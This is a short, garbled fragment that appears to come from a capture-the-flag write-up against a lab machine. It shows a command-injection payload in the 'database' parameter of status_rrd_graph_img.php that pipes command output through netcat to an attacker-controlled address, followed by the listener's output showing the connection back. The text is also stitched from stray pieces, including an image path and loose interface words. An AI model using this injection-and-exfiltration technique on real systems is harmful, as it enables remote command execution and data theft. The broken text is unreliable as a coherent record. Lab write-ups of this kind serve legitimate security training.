 0.10.60/status_rrd_graph_img.php?database=queues;echo $OLDPWD|nc 10.10.14.22 443
6
Import bookmarks... Hacking Playground
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;echo%20$OLDPWD|nc%2010.10.14.22%20443” cannot be displayed because it contains errors.
$HOME works too : )
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.60] 28155
/